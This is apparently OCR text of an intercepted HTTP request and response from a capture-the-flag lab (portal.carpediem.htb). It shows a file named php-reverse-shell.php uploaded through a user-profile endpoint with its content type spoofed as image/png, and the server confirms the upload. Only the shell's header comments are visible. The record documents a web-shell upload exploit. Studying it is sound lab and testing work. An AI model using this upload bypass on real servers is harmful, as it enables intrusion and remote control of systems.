 Request
Pretty Raw Hex \n
1 POST /classes/Users.php?f=upload HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------14616256333292343438423124708
8
9 Content-Length: 6306
10 Origin: http://portal.carpediem.htb
11 Connection: close
12 Referer: http://portal.carpediem.htb/admin/?page=user
13 Cookie: PHPSESSID=89925b580ad7497f9464a3c7f00a2df3
14
15 -----------------------------146162563332923434384231247088
16 Content-Disposition: form-data; name="id"
17
18 25
19 -----------------------------146162563332923434384231247088
20 Content-Disposition: form-data; name="firstname"
21
22 F
23 -----------------------------146162563332923434384231247088
24 Content-Disposition: form-data; name="lastname"
25
26 L
27 -----------------------------146162563332923434384231247088
28 Content-Disposition: form-data; name="username"
29
30 name
31 -----------------------------146162563332923434384231247088
32 Content-Disposition: form-data; name="password"
33
34
35 -----------------------------146162563332923434384231247088
36 Content-Disposition: form-data; name="file_upload"; filename="
php-reverse-shell.php"
37 Content-Type: image/png
38
39 <?php
40 // php-reverse-shell - A Reverse Shell implementation in PHP
41 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
42 //
43 // This tool may be used for legal purposes only. Users take
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 16 Nov 2022 10:59:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.25
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 64
11
12 {"success":"uploads\/1668596340_php-reverse-shell.php uploaded"}